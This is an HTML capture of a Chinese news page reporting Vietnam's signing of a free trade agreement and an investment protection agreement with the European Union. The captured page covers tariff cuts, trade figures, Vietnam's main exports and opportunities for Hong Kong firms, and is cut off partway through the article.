

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2023/03/15/1678.html
body_size: 42244
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>越南：与欧盟签署自由贸易协定 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,592] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/03/15/1678.html#webpage","url":"https://cn.rcepnews.com/2023/03/15/1678.html","inLanguage":"zh-CN","name":"越南：与欧盟签署自由贸易协定","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2023/03/15/1678.html#breadcrumblist"},"datePublished":"2023-03-15T08:03:03+08:00","dateModified":"2023-03-15T08:03:03+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2023/03/15/1678.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2023/03/15/1678.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"越南：与欧盟签署自由贸易协定","datePublished":"2023-03-15T08:03:03+08:00","dateModified":"2023-03-15T08:03:03+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2023/03/15/1678.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2023/03/15/1678.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/03/15/1678.html","url":"https://cn.rcepnews.com/2023/03/15/1678.html","name":"越南：与欧盟签署自由贸易协定"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2023/03/15/1678.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 越南：与欧盟签署自由贸易协定评论Feed" href="https://cn.rcepnews.com/2023/03/15/1678.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/1678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=1678' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F03%2F15%2F1678.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F03%2F15%2F1678.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-1678 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3338"><a href="https://www.ibnews.com/cn/world/asean">东盟</a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3339"><a href="https://www.ibnews.com/cn/world/middle-east">中东</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://www.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3341"><a href="https://www.ibnews.com/cn/cptpp">CPTPP</a></li>
<li id="menu-item-3342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3342"><a href="https://www.ibnews.com/cn/2025/01/10/60236.html">2025年全球十大富豪</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-1678" class="post-1678 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">越南：与欧盟签署自由贸易协定</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年3月15日 星期三 16:03
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p><span class="wp_keywordlink"><a title="越南" href="https://cn.dailyeconomic.com/vietnam">越南</a></span>与欧盟正式签署了自由贸易协定(FTA)和投资保护协定(IPA)。欧盟-越南自由贸易协定(EVFTA)涵盖货物贸易、服务贸易、减少非关税壁垒、保护知识产权、公共采购和电子商务。在得到越南国民议会和欧洲议会的批准后，该协定预计将在未来几个月内生效。IPA还需要得到每个欧盟成员国议会的批准才能生效。欧盟执行机构欧盟委员会(European Commission)将该贸易协定描述为“迄今为止欧盟与新兴<span class="wp_keywordlink"><a title="经济" href="https://cn.dailyeconomic.com/">经济</a></span>体之间最雄心勃勃的自由贸易协定”。</p>
<p>EVFTA将取消或降低欧盟与越南之间99%的贸易商品的关税，尽管某些特定项目的关税将在10年内取消或降低。尽管许多越南产品已经在欧盟的普惠制(GSP)计划下享受免税进入，但新的自由贸易协定将保证这些产品继续自由进入欧盟，即使越南未来的经济发展状况不再证明适用于发展中经济体的普惠制优惠待遇。越南目前是欧盟在东盟集团的第二大贸易伙伴，仅次于新加坡。欧盟是越南第二大出口市场，仅次于美国。2018年，越南对欧盟的出口为425亿<span class="wp_keywordlink"><a title="美元" href="https://cn.dailyeconomic.com/usd">美元</a></span>(3314亿港元)，而从这个28国贸易集团的进口价值为138亿美元。</p>
<p>越南对欧盟的主要出口产品包括移动电话手机、电子产品、鞋类、纺织品和服装、海产品、家具，以及大米和咖啡等农产品。越南政府预计，到2020年，自贸区将使该国对欧盟的出口增长20%。从中国香港的角度来看，这很可能为在越南有出口型<span class="wp_keywordlink"><a title="商业" href="https://cn.ibnews.com/">商业</a></span>利益和投资的中国香港公司带来新的机会。虽然中国香港和越南都是现有东盟-中国香港自由贸易协定（AHKFTA）条款下的自贸协定伙伴，但后者与欧盟的新自贸协定可能反过来为希望利用中国香港作为平台拓展越南市场的欧洲公司提供额外的机会。<br />
